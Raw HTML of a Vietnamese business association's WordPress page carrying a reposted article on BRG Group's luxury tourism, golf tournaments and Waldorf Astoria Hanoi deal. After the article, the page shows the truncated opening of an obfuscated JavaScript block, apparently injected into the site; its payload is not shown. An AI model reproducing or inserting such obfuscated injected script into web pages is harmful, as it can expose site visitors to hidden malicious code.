body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/2914" /><link rel="canonical" href="https://vpba.org.vn/tap-doan-brg-uu-tien-thuc-day-du-lich-cao-cap/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Ftap-doan-brg-uu-tien-thuc-day-du-lich-cao-cap%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Ftap-doan-brg-uu-tien-thuc-day-du-lich-cao-cap%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Tập đoàn BRG ưu tiên thúc đẩy du lịch cao cấp</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 31/10/2022</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>486 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p></p>



<figure class="wp-block-image"><img decoding="async" src="https://baodautu.vn/templates/themes/images/print.png" alt=""/></figure>



<p>&nbsp;Năm 2022 đánh dấu những tín hiệu khởi sắc của ngành du lịch với hàng loạt những sự kiện và chương trình quảng bá đặc sắc, thu hút hàng triệu khách du lịch quốc tế đến với Việt Nam.<strong>TIN LIÊN QUAN</strong></p>



<ul class="wp-block-list"><li><a href="https://baodautu.vn/tap-doan-brg-quang-ba-hinh-anh-va-san-pham-tai-su-kien-ngoai-giao-lon-nam-2021-d157462.html">Tập đoàn BRG quảng bá hình ảnh và sản phẩm tại sự kiện ngoại giao lớn năm 2021</a></li><li><a href="https://baodautu.vn/ba-nguyen-thi-nga-chu-tich-tap-doan-brg-su-ton-vinh-se-den-tu-nhung-gi-chung-ta-cong-hien-d138135.html">Bà Nguyễn Thị Nga, Chủ tịch Tập đoàn BRG: Sự tôn vinh sẽ đến từ những gì chúng ta cống hiến</a></li></ul>



<p>Với kinh nghiệm lâu năm trong mảng khai thác và phát triển dịch vụ du lịch cao cấp, Tập đoàn BRG đã và đang góp sức cùng ngành du lịch cả nước, xây dựng nên hình ảnh Việt Nam như một trong những điểm đến hàng đầu của khu vực và thế giới.</p>



<p><strong>Nâng tầm các dịch vụ du lịch cao cấp</strong></p>



<p>Là tập đoàn hàng đầu trong lĩnh vực dịch vụ khách sạn nghỉ dưỡng tại Việt Nam với những cơ sở dịch vụ như sân gôn hay các khách sạn cao cấp hàng đầu thế giới, ngay từ khi Việt Nam bắt đầu mở cửa trở lại, các lãnh đạo của Tập đoàn BRG liên tục có những buổi gặp gỡ, trao đổi và làm việc với các đối tác quốc tế tại Việt Nam cũng như tại các quốc gia trong khu vực và thế giới để nghiên cứu các phương thức hiệu quả nhất thu hút khách du lịch, đặc biệt là mảng khách du lịch cao cấp, tới với Việt Nam, góp phần xây dựng hình ảnh đất nước và con người Việt Nam như một trong những điểm đến cao cấp hàng đầu thế giới.</p>



<p>“Gôn Việt Nam đang có những sự phát triển nhanh chóng trong những năm gần đây, với nhiều sân gôn chất lượng, đáp ứng tiêu chuẩn thi đấu quốc tế như BRG Đà Nẵng Golf Resort. Chính vì thế, chúng tôi tin rằng giải đấu của ADT vừa qua là một dấu mốc quan trọng cho gôn và du lịch Việt Nam, đặc biệt là với thành phố Đà Nẵng”, ông Ken Kudo, đại diện của Asian Development Tour (ADT), chia sẻ.</p>



<figure class="wp-block-table"><table><tbody><tr><td><img decoding="async" src="https://media.baodautu.vn/Images/phuongthanh/2022/10/27/%E1%BA%A2nh%201%20(1).JPG" alt=""></td></tr><tr><td>Giải gôn quốc tế BRG Golf Open Championship Đà Nẵng thuộc hệ thống giải đấu gôn hàng đầu khu vực Asian Development Tour (ADT) của Asian Tour, là một cú hích lớn thu hút đối tượng du lịch gôn cao cấp tới với Đà Nẵng</td></tr></tbody></table></figure>



<p>Ngay sau khi tổ chức thành công Giải gôn quốc tế BRG Golf Open Championship Đà Nẵng, Tập đoàn BRG đã sẵn sàng cho giải đấu thường niên hướng tới khách du lịch gôn tại Hà Nội mang tên BRG Golf Hanoi Festival 2022 sắp diễn ra vào ngày 29 &#8211; 30/10 tới đây tại 2 sân gôn BRG Kings Island Golf Resort và BRG Legend Hill Golf Resort.</p>



<p><strong>Sẵn sàng với những dịch vụ lưu trú đẳng cấp phục vụ khách siêu cấp</strong></p>



<p>Những buổi làm việc liên tục và trực tiếp với đối tác chiến lược là Tập đoàn Hilton tại Singpore của lãnh đạo Tập đoàn BRG đã rút ngắn thời gian bàn bạc và đi tới kết quả nhanh chóng về việc đưa thương hiệu đẳng cấp nhất của Tập đoàn Hilton là Waldorf Astoria tới với Hà Nội và Việt Nam, chính thức đưa Thủ đô Hà Nội và Việt Nam lên bản đồ du lịch cao cấp nhất thế giới.</p>



<p>Ông Guy Phillips, Phó Chủ tịch cấp cao phụ trách lĩnh vực phát triển Tập đoàn Hilton khu vực Châu Á và Châu Úc, cho biết: “Lễ ký kết này đánh dấu một cột mốc quan trọng mới của chúng tôi tại một trong những nền&nbsp;<a href="http://baodautu.vn/thoi-su-d1/">kinh tế</a>&nbsp;và điểm đến du lịch có tốc độ tăng trưởng nhanh nhất thế giới.&nbsp;Cùng với đối tác chiến lược đủ tâm đủ tầm của chúng tôi tại Việt Nam là Tập đoàn BRG, chúng tôi rất mong chờ ngày khai trương khách sạn thương hiệu đẳng cấp cao nhất của thế giới Waldorf Astoria đầu tiên tại Việt Nam”.</p>



<figure class="wp-block-table"><table><tbody><tr><td><img decoding="async" src="https://media.baodautu.vn/Images/phuongthanh/2022/10/27/%E1%BA%A2nh%202%20(1).jpg" alt=""></td></tr><tr><td>Bà Nguyễn Thị Nga, Chủ tịch Tập đoàn BRG và ông Kevin Jacobs, Chủ tịch Phát triển Mạng lưới Toàn cầu của Tập đoàn Hilton ký kết chính thức tại Singapore nhằm đưa thương hiệu khách sạn Waldorf Astoria tới Hà Nội.</td></tr></tbody></table></figure>



<p>Ông Nils-Arne Schroeder, Phó chủ tịch phụ trách các sản phẩm và dịch vụ đẳng cấp tại khu vực châu Á – Thái Bình Dương của Tập đoàn Hilton, chia sẻ. “Mỗi khách sạn Waldorf Astoria là những bảo chứng về đẳng cấp và chất lượng dịch vụ tại bất cứ điểm đến mang tính biểu tượng nào. Khi đi vào hoạt động vào năm 2025, khách sạn Waldorf Astoria Hà Nội sẽ giúp nâng cao đẳng cấp dịch vụ nghỉ dưỡng cao cấp của Thủ đô Hà Nội và mang tới những trải nghiệm quý giá vượt thời gian mà khách du lịch cao cấp luôn tin yêu và kỳ vọng tại bất cứ khách sạn Waldorf Astoria nào trên toàn thế giới”.</p>



<p>Thương hiệu Waldorf Astoria Hotels &amp; Resorts hiện đang vận hành 31 khách sạn tại 15 quốc gia và vùng lãnh thổ trên toàn thế giới như Hoa Kỳ, Anh, Pháp, Đức, Italia, Hà Lan, Kuwait, Quatar, UAE, Nhật Bản, Maldives, Mexico, Scotland, Trung Quốc, Thái Lan&#8230; và dự kiến Việt Nam sẽ là điểm đến tiếp theo của thương hiệu đẳng cấp trong lĩnh vực du lịch nghỉ dưỡng này vào năm 2025.</p>



<p>Với việc Việt Nam gần đây liên tục được các tổ chức quốc tế uy tín bình chọn là một trong những điểm đến hàng đầu của châu Á (Asia’s Leading Destination), Tập đoàn BRG đang nỗ lực không ngừng cùng với các đối tác như Tập đoàn Hilton mang tới những lựa chọn tuyệt vời về đẳng cấp và chất lượng dịch vụ cho khách hàng, đặc biệt là đối với những khách hàng thượng lưu bên cạnh những thương hiệu hàng đầu thế giới như Four Seasons, InterContinental… thúc đẩy vị thế của Việt Nam như điểm đến năng động nhất của châu Á đối với cộng đồng quốc tế, đồng thời thúc đẩy sự tăng trưởng của mảng du lịch cao cấp tại Việt Nam, góp phần xây dựng hình ảnh du lịch cao cấp nói riêng, cũng như khôi phục lại sức hút của du lịch Việt Nam nói chung đến với bạn bè trong nước và quốc tế.</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const 